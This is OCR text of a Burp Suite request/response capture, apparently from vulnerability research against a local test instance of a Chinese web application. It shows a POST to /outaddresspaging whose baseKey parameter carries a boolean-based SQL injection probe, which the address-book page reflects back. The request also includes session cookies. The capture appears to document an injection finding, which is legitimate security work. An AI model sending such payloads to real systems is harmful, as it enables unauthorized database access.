 1 × 2 × 3 × 4 × 5 × 7 × 8 × +
Send Cancel < ▼ > ▼ Target: http://172.17.0.1:8088 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /outaddresspaging HTTP/1.1
2 Host: 172.17.0.1:8088
3 Content-Length: 58
4 Accept: text/html, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://172.17.0.1:8088
9 Referer: http://172.17.0.1:8088/addrmanage
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: remember-me=
YWRtaW46MTY5NjIzNTUwMjI5NDowZmU1MGQ5NTRkYWE3MGRmMzYyOWFhMmU4YWExZmIzZA; JSESSIONID=
3895D4BCAA6E3C941820775164D66B0A
13 Connection: close
14
15 alph=&outtype=&baseKey=%25'+AND+35198=3598+AND+'1'+like+'1
? Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Tue, 19 Sep 2023 03:25:08 GMT
5 Connection: close
6 Content-Length: 15183
7
8 <!-- 外部通讯录 -->
9 <!--盒子头-->
10 <div class="box-header">
11 <h3 class="box-title">
外部通讯录
</h3>
12 <a class="btn btn-sm btn-default thisrefresh" href="javascript:void(0);" title="
刷新" style="padding: 5px;margin-top: -8px;">
<span
13 class="glyphicon glyphicon-refresh">
</span>
</a>
14 <div class="box-tools">
15 <div class="input-group" style="width: 150px;">
16 <input type="text" class="form-control input-sm baseKey" placeholder="查找...
" value="%' AND 35198=3598 AND '1' like '1"/>
17 <div class="input-group-btn">
18 <a class="btn btn-sm btn-default baseKeySumbit">
19 <span class="glyphicon glyphicon-search">
</span>
20 </a>
21 </div>
22 </div>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 2
Request Headers 12
Response Headers 5
Done 15,343 bytes | 24 millis